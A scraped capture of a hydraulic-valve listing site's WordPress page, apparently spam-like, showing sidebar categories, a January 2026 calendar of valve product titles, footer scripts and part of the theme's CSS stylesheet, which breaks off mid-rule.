	<li class="cat-item cat-item-3968"><a href="https://hydraulicvalvelocation.com/category/terex/" >terex</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://hydraulicvalvelocation.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hydraulicvalvelocation.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://hydraulicvalvelocation.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://hydraulicvalvelocation.com/category/three-position/" >three-position</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://hydraulicvalvelocation.com/category/three-way/" >three-way</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://hydraulicvalvelocation.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://hydraulicvalvelocation.com/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hydraulicvalvelocation.com/category/tokimec/" >tokimec</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://hydraulicvalvelocation.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://hydraulicvalvelocation.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hydraulicvalvelocation.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://hydraulicvalvelocation.com/category/toyo-oki/" >toyo-oki</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hydraulicvalvelocation.com/category/toyooki/" >toyooki</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://hydraulicvalvelocation.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://hydraulicvalvelocation.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://hydraulicvalvelocation.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://hydraulicvalvelocation.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hydraulicvalvelocation.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hydraulicvalvelocation.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://hydraulicvalvelocation.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://hydraulicvalvelocation.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hydraulicvalvelocation.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://hydraulicvalvelocation.com/category/two-way/" >two-way</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://hydraulicvalvelocation.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://hydraulicvalvelocation.com/category/tz3-1/" >tz3-1</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hydraulicvalvelocation.com/category/uchida/" >uchida</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://hydraulicvalvelocation.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://hydraulicvalvelocation.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://hydraulicvalvelocation.com/category/unfortunate/" >unfortunate</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://hydraulicvalvelocation.com/category/unheard/" >unheard</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hydraulicvalvelocation.com/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://hydraulicvalvelocation.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://hydraulicvalvelocation.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://hydraulicvalvelocation.com/category/v0118-05k23/" >v0118-05k23</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hydraulicvalvelocation.com/category/v20-7452/" >v20-7452</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hydraulicvalvelocation.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://hydraulicvalvelocation.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://hydraulicvalvelocation.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hydraulicvalvelocation.com/category/versa/" >versa</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://hydraulicvalvelocation.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://hydraulicvalvelocation.com/category/vexus/" >vexus</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://hydraulicvalvelocation.com/category/vhco-a00-sm63n-sm63c-p/" >vhco-a00-sm63n-sm63c-p</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hydraulicvalvelocation.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://hydraulicvalvelocation.com/category/vickerseaton/" >vickerseaton</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hydraulicvalvelocation.com/category/vivolo/" >vivolo</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://hydraulicvalvelocation.com/category/voac/" >voac</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://hydraulicvalvelocation.com/category/vrpdb-g38/" >vrpdb-g38</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://hydraulicvalvelocation.com/category/vrpdc-g14/" >vrpdc-g14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hydraulicvalvelocation.com/category/vspd-1530-10scj/" >vspd-1530-10scj</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://hydraulicvalvelocation.com/category/vtec/" >vtec</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://hydraulicvalvelocation.com/category/vzl-3301-ms-155-167/" >vzl-3301-ms-155-167</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hydraulicvalvelocation.com/category/waltyotur/" >waltyotur</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://hydraulicvalvelocation.com/category/walvoil/" >walvoil</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://hydraulicvalvelocation.com/category/wandfluh/" >wandfluh</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://hydraulicvalvelocation.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://hydraulicvalvelocation.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://hydraulicvalvelocation.com/category/waterman/" >waterman</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://hydraulicvalvelocation.com/category/wb3972/" >wb3972</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://hydraulicvalvelocation.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hydraulicvalvelocation.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://hydraulicvalvelocation.com/category/whittaker/" >whittaker</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://hydraulicvalvelocation.com/category/winchmax/" >winchmax</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://hydraulicvalvelocation.com/category/wirtz/" >wirtz</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hydraulicvalvelocation.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://hydraulicvalvelocation.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hydraulicvalvelocation.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://hydraulicvalvelocation.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://hydraulicvalvelocation.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hydraulicvalvelocation.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://hydraulicvalvelocation.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://hydraulicvalvelocation.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://hydraulicvalvelocation.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://hydraulicvalvelocation.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://hydraulicvalvelocation.com/category/yongjin/" >yongjin</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://hydraulicvalvelocation.com/category/youli/" >youli</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hydraulicvalvelocation.com/category/yto504z-2/" >yto504z-2</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hydraulicvalvelocation.com/category/yuiken/" >yuiken</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://hydraulicvalvelocation.com/category/yuken/" >yuken</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://hydraulicvalvelocation.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://hydraulicvalvelocation.com/category/zs-l118e-yt/" >zs-l118e-yt</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hydraulicvalvelocation.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://hydraulicvalvelocation.com/2026/01/01/" title="Hydraulic Monoblock Solenoid Directional Control Valve, 2 MOTOR Spool, 21 GPM
Enerpac CN680.026 Manual Hydraulic Valve 4-Way 3-Position Tandem Center">1</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/02/" title="Hydraulic Valve / Directional Valve / MS 42P06BF03A1B S413 / Very Good Condition
Delavan AG Pumps SV-2POS-2500 1 to 30 GPM Three-Way Hydraulic Selector Valve">2</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/03/" title="GL Hydraulic Valve / Directional Valve / GL 4/2 PW06-20-03-10-10S / 180BAR
Eaton Vickers DG4V-3-8C-VM-U-C6-61 Hydraulic Directional Control Valve">3</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/04/" title="Vickers DG4V 3 2A H M U1 EK6 60 EN38 Hydraulic Directional valve
DAMCOS Hydraulic Directional valve 160L8051, Type SA G01 E3X C115 31ES">4</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2026/01/05/" title="1A-MB2LPFA-SSP 2-way bi-directional manually-actuated in-line hydraulic valve
GL Hydraulic Valve/Directional Control Valve / 4/2 PW06-20-03-10-10S/180bar Mint">5</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/06/" title="Hydraulic Proportional Directional Valve 24vdc Cetop3
Rexroth R978917418 Hydraulic Direction Valve 4WO6D60/5">6</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/07/" title="Two-way directional control valve switching valve hydraulic valve SVV06
Chief 220572 25 GPM 1-Spool 4-Way 4-Position Hydraulic Directional Control Valve">7</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/08/" title="Parker Hydraulic Directional Control Valve Assembly D1VW020HVYCF 5000PSI MAX
Directional Tipping Valve MW Hydraulics, Control Valves -Model HYCON-T-010">8</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/09/" title="Valve Walvoil Dpx 12v Full Proportional Swimming Postition 6 Functions With Joystick Snow Machine
Bosch 0 810 001 808 Hydraulic Directional Valve R251 Pmax 315BAR, Not Used">9</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/10/" title="2025 Top 5 Most Viewed Videos Brake Pads Pressure Gauges Pistons Hub Bearings U0026 Shocks
Hydraulic Tractor Loader Control Valve 2 Spool 11GPM SAE Directional">10</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/11/" title="HUADE HYDRAULICS 4WMM6J50B Manual Directional Valve 0150504631
H+L Hydraulic WE129-10P100-7X Solenoid-Operated Directional Control Valve">11</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2026/01/12/" title="Eaton Vickers Hydraulic Valve DG4V-3S-2A-M-U B5-60
Parker D1vw004knycf Hydraulic Directional Valve New">12</a></td><td><a href="https://hydraulicvalvelocation.com/2026/01/13/" title="Vickers DG4V 3 2A H M U1 EK6 60 EN38Hydraulic Directional Control Valve
BRAND NEW Parker D1VW020HNYCF Directional Control Hydraulic Valve 5000 PSI">13</a></td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Recent Search Terms</h2>
<ul><li><a href="https://hydraulicvalvelocation.com/2023/01/21/new-cross-4z0049-hydraulic-directional-control-valve-1-spool-4z0030-4z4306/" title="4z0035 hydraulic cross valve">4z0035 hydraulic cross valve</a></li><li><a href="https://hydraulicvalvelocation.com/2025/05/16/bosch-rexroth-directional-spool-valve-r901069955-kkden8pasn9v/" title="pasn008">pasn008</a></li><li><a href="https://hydraulicvalvelocation.com/2024/04/05/walvoil-sd5-hydraulic-directional-control-valve-7gh121305-3-service-assembly/" title="https://hydraulicvalvelocation com/tag/7gh121305/">https://hydraulicvalvelocation com/tag/7gh121305/</a></li><li><a href="https://hydraulicvalvelocation.com/2022/10/04/cessna-hydraulic-directional-control-valve-30501-aq542412h542415/" title="https://hydraulicvalvelocation com/tag/30501-aq542412h542415/">https://hydraulicvalvelocation com/tag/30501-aq542412h542415/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/09/24/new-no-box-northman-hydraulic-solenoid-operated-directional-valve-swhg03c4r12010/" title="Northam solenoid operated directional valve">Northam solenoid operated directional valve</a></li><li><a href="https://hydraulicvalvelocation.com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/" title="https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/">https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/11/28/kimllier-3-spool-hydraulic-valve-21-gpm-3625-psi-hydraulic-directional-contro/" title="https://hydraulicvalvelocation com/category/kimllier/">https://hydraulicvalvelocation com/category/kimllier/</a></li><li><a href="https://hydraulicvalvelocation.com/2021/03/26/case-1394-1294-1494-david-brown-885-hydraulic-3-way-valve-k262225/" title="https://hydraulicvalvelocation com/2021/03/26/case-1394-1294-1494-david-brown-885-hydraulic-3-way-valve-k262225/">https://hydraulicvalvelocation com/2021/03/26/case-1394-1294-1494-david-brown-885-hydraulic-3-way-valve-k262225/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/06/22/rexroth-bosch-mp18-hydraulic-valve-section-3-way-2-position-12v-dc-2/" title="https://hydraulicvalvelocation com/tag/mp18/">https://hydraulicvalvelocation com/tag/mp18/</a></li><li><a href="https://hydraulicvalvelocation.com/2024/01/09/hydraulic-rotary-selector-diverter-valve-3-way-40-gpm-5000-psi-12-sae-ports-2/" title="https://hydraulicvalvelocation com/2024/01/09/hydraulic-rotary-selector-diverter-valve-3-way-40-gpm-5000-psi-12-sae-ports-2/">https://hydraulicvalvelocation com/2024/01/09/hydraulic-rotary-selector-diverter-valve-3-way-40-gpm-5000-psi-12-sae-ports-2/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://hydraulicvalvelocation.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hydraulicvalvelocation.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hydraulicvalvelocation.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li>
</ul>		</div>
	<div class="row">
		<div class="sidebar-center span2">
					</div>
	</div>
	<div class="row">
		<div class="sidebar-right span2">
					</div>
	</div></div>
</aside>
	</div>
	<div class="footer">
			<div class="footertext">
				Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. White Paper. <a href="https://justpx.com/" target="_blank">JustPX</a> 
	</div>
		<div class="mlogo"><a href="https://hydraulicvalvelocation.com/wp-admin/">login</a></div>
	</div>
</div>
	<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hydraulicvalvelocation.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hydraulicvalvelocation.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6620
content:
/*  
 * Theme Name: White Paper
 * Theme URI: https://justpx.com/product/white-paper/
 * Version: 1.6.1
 * Author: JustPX
 * Author URI: https://justpx.com/
 * Description: Light, easy-to-use, functional template White Paper is perfect for fashion blogging or suitable for small kind of Shop. It features a laconic design, which makes it appropriate both for a man and a woman and does not limit bloggers to a certain subject. Template creators have decided against using unnecessary graphic elements. The visitors of your blog will be able to focus on content and not be distracted by anything else. Theme comes with the support of WooCommerce Plugin, Jetpack (logo and favicon), Easy Google Fonts, Contact Form 7 and Subscribe2. Localization Ready: Chinese, Dutch, English, French, German, Greek, Hungarian, Italian, Russian, Spanish. Live demo https://white-paper.justpx.com/
 * White Paper WordPress Theme, Copyright 2013 JustPX
 * White Paper is distributed under the terms of the GNU GPL
 * Tags: white, one-column, translation-ready
 * Text Domain: whitepaper
 * License: GNU General Public License v3.0
 * License URI: https://www.gnu.org/copyleft/gpl.html
*/

@charset "utf-8";

*{
	margin:0; 
	padding:0;
}

a{
	color:#33a9d9;
}
a:hover {
	color:#9D9D9D;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}

.bypostauthor{
}
.sticky {
	border-bottom: none;
	border: 1px solid #9D9D9D;
	padding: 16px;
}
.wp-caption{
	background: #fff;
	border: 1px solid #9D9D9D;
	max-width: 100%;
	padding: 4px 4px 4px 4px;
	text-align: center; 
	margin: 6px;
}
.wp-caption img {
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 16px;
	margin: 0;
	padding: 6px 0 0 0;
}
.wp-caption.alignnone{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignleft{
	margin: 4px 10px 10px 0px;
}
.wp-caption.alignright{
	margin: 5px 20px 0px 0;
}
.wp-caption-text {
	margin: 0 0 6px;
}
::selection {
	background: #2ab4ed;
	color: #232122;
}
															/* gallery start*/
.gallery {
	display: block;
	clear: both;
	overflow: hidden;
	margin: 0 auto;
}
.gallery .gallery-item {
	overflow: hidden;
	float: left;
	margin: 0;
	text-align: center;
	list-style: none;
	padding: 0;
}
.gallery .gallery-row {
	display:block;
	clear: both;
	overflow: hidden;
	margin: 0;
}
.gallery .gallery-item img, 
.gallery .gallery-item img.thumbnail {
	max-width: 100%;
	height: auto;
	padding: 1%;
	margin: 0 auto;
}
.gallery-caption {
	margin-left: 0;
}															/* gallery end*/

body{
	background:#fff;
	word-wrap: break-word;
	font-family: 'Open Sans',sans-serif;
	font-weight: 400;
}	
.main{
	width:960px; 
	margin:0 auto;
}
.head{
	height:100%;
	padding: 50px 0 40px 0;
}

.head a{
	margin:20px 0px 0 0;
}	
.head a:hover{
	margin:20px 0px 0 0;
}	

h5{
	font-size: 48px;
	font-weight: 400;
}
h5 a{
	font-weight: 400;
	color:#232122;
	text-decoration: none;
}
h5 a:hover{
	font-weight: 400;
	color: #33a9d9;
 	-webkit-transition: all 0.2s ease;
    -webkit-transition-delay: 0.2s;
    text-decoration: none;
}


h6 {
	font-size: 12px;
}
.head h5 {
	text-align: center;
}
.head h5 a {
	text-align: center;
}
.head h5 a:hover{
	text-align: center;
}

.head h6 {
	text-align: center;
}


.head2 {
	font-size: 18px;
	color:#232324; 
	text-decoration:none; 
	margin:0px 10px 0 0;
}	
.site-title{
	text-align: center;
}
.head .site-description{
	text-align: center;
}
.site-logo a{
	position:absolute;
    left:50%;
	top:50%;
}
															/* menu start*/

.sidebar-left .menu a:hover,
.sidebar-center .menu a:hover,
.sidebar-right .menu a:hover {
	text-decoration: none;
	color:#33a9d9;
}
.menu ul li:before{
	content: "- "; 
	margin-left: 12px;
}
.menu ul li a:hover, .menu ul li > a{
	background:#fff;
	border-left:0px solid #33a9d9;
}

.menu ul li a:hover, .menu ul li:hover > a{
	background:#fff;
	color:#33a9d9;
	border-left:0px solid #33a9d9;
}							/* menu end */

															/* search start */
.search-main{
	margin: 0 0 0 0;
}	
	
.serch-txt{
	height: 15px;
	background:#fff;
	border:1px solid #232324; 
	width:180px; 
	margin: 0px 8px 0 0;
	padding: 0 0 0 6px;
}

.serch-btn{
	position:relative; 
	top:8px;
}															/* search end */

textarea,
input[type=text],
input[type=email],
input[type=url],
input[type=text_area],
input[type=your-message],
input[type=password]{
	padding: 4px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc;
	border-radius: 0px;
	background: #e6e6e6;
	color: #000;
	cursor: pointer;
	font-size: 16px;
	padding: 6px 14px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #d7d7d7;
    background: #d7d7d7;
}
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus{
    border-color: #b1b1b1;
    background: #b1b1b1;
    color:#fff;
    box-shadow: inset 0 -1px 0 rgba(69, 69, 69, 0.4);
}
.s2_form_widget textarea,
.s2_form_widget input[type=text],
.s2_form_widget input[type=email],
.s2_form_widget input[type=url],
.s2_form_widget input[type=text_area],
.s2_form_widget input[type=your-message],
.s2_form_widget input[type=password]{
	padding: 4px;
	width: 240px;
}
.s2_form_widget input[type="submit"] {
    border-color: #d7d7d7;
    background: #d7d7d7;
    margin-top: 8px;
}
.s2_form_widget input[type="submit"]:hover{
    border-color: #b1b1b1;
    background: #b1b1b1;
    color:#fff;
    box-shadow: inset 0 -1px 0 rgba(69, 69, 69, 0.4);
}



															/* sidebar start*/
.widget {
	margin: 20px 0 0px 0;
}
.widgettitle{
	font-size: 22px;
	color:#000; 
	text-decoration:none;
	padding: 0 0px 0 0;
	margin-bottom: 10px;
}
.widget a {
	color: #232324;
	text-decoration: none;
}
.widget a:hover {
	color: #33a9d9;
	text-decoration: none;
}

.sidebar-left {
	float: left;
	width: 240px;
	margin-right: 0px;
	padding: 0 15px 0 0;
}

.sidebar-left li {
	list-style: none;
}

.sidebar-center {
	float: left;
	width: 250px;
	padding: 0 15px 0 15px;
}


.sidebar-center li {
	list-style: none;
}

.sidebar-right {
	width: 425px;
	float: left;
}

.sidebar-right li {
	list-style: none;
}

															/* sidebar end*/
															
															/* calendar start*/
#wp-calendar {
    border: none;
    margin: 0;
}
#wp-calendar a{
	color:#9D9D9D;
}
#wp-calendar a:hover{
	color:#2ab4ed;
}
#wp-calendar caption {
	padding-bottom: 6px;
	text-align: right;
}
#wp-calendar tbody td:hover {
    background: #e7e7e7;
    color: #393939;
}
#wp-calendar tbody td a {
    display: block;
}
#wp-calendar tfoot #prev, #wp-calendar tfoot #next {
    padding-top: 6px !important;
}
#wp-calendar tfoot #next {
    text-align: right;
}
#wp-calendar th, #wp-calendar td {
	padding: 3px 3px 2px !important;
    border: none;
}
#wp-calendar thead th {
	padding-bottom: 6px !important;
    text-align: center;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tbody td {
    text-align: center;
}
#wp-calendar tbody td a:hover {
    color: #2ab4ed;
}



														/* calendar end*/

.content-main{
	overflow:hidden; 
	border-bottom:1px solid #232324;
	padding-bottom: 20px;
}	
.content{
	width:100%; 
	float:left; 
	margin:0 0 0 0px;
}		
															/* post start */	
.post{
	margin: 0 0px 15px;
}		
.post p{
	margin: 0 0 15px;
}

.post a{
	color:#232324; 
	text-decoration:underline;
	font-size: 18px;
}	

.post a:hover{
	color:#232324; 
	text-decoration:none;
	font-size: 18px;
}	
.post:after { 
   content: "";
   display: block; 
   clear: both;
}
.more-link a{
	color: #9D9D9D;
}
::-webkit-scrollbar {
	width: 12px;
	background: #fff;
    }
::-webkit-scrollbar-thumb {
    background: #9D9D9D;
}
.categories{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
}
.categories a{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	color:#9D9D9D;
	text-decoration: none;
}
.categories a:hover{
	font: normal 13px sans-serif;
	padding: 4px 0 4px 0;
	color:#33a9d9;
}
.post-main{
	border-bottom:1px solid #9D9D9D;
	margin:0 0 20px 0;
}
.wp-post-image{
	float:left; 
	margin:0 15px 15px 0;
}

.post-main h1{
	font-size: 24px;
	font-family:'Open Sans',sans-serif;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h1 a{
	font-size: 22px;
	color:#000; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h1 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}	
.post-main h1 span{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 6px 0px 0 0;
}
.post-main h1 span a{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h1 span a:hover{
	font-size: 12px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h2{
	font-size: 22px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h2 a{
	font-size: 22px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h2 a:hover{
	font-size: 22px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h2 span{
	font-size: 22px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}

.post-main h3{
	font-size: 20px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h3 a{
	font-size: 20px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h3 a:hover{
	font-size: 20px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h3 span{
	font-size: 20px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}

.post-main h4{
	font-size: 18px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h4 a{
	font-size: 18px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h4 a:hover{
	font-size: 18px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h4 span{
	font-size: 18px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h5{
	font-size: 16px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h5 a{
	font-size:16px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h5 a:hover{
	font-size: 16px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h5 span{
	font-size: 16px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.post-main h6{
	font-size: 14px;
	color:#232324; 
	padding: 5px 0 8px 0px; 
	margin: 0 0 5px 0;
}
.post-main h6 a{
	font-size: 14px;
	color:#232324; 
	text-decoration:none;
	padding: 0 0px 0 0;
}
.post-main h6 a:hover{
	font-size: 14px;
	color:#232324; 
	text-decoration:underline;
}
.post-main h6 span{
	font-size: 14px;
	color:#232324;
	float: right;
	padding: 0 0px 0 0;
}
.nav-previous {
	float: left;
	width: 50%;	
	height: 20px;
	margin: 26px 0 26px 0;
}
.nav-previous a {
	color: #9D9D9D;
	text-decoration:none;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
	height: 20px;
	margin: 26px 0 26px 0;
}
.nav-next a {
	color: #9D9D9D;
	text-decoration:none;
}
															/* navigation */
.navigation{
	text-align:center;
	border:0px !important;
}
.navigation a{
	color:#232324;	
	border:0px !important;
}
.navigation a:hover,
.navigation .current{
	text-decoration:none;
	color:#fff;
	background:#232324;
}
.navigation .pages{
	color:#232324;
	border:0px !important;
}
.navigation .alignleft{
	float: left;
}
.navigation .alignright{
	float: right;
}
.navigation .alignright a,
.navigation .alignleft a{
	color:#fff;
	background:#232324;
	text-decoration:none;
	padding: 10px;
}
.navigation .alignright a:hover,
.navigation .alignleft a:hover{
	color:#232324;
	background:#fff;
	text-decoration:none;
	padding: 10px;
	text-decoration: none;
    -webkit-transition:background 250ms ease-in;
    -moz-transition:background 250ms ease-in;
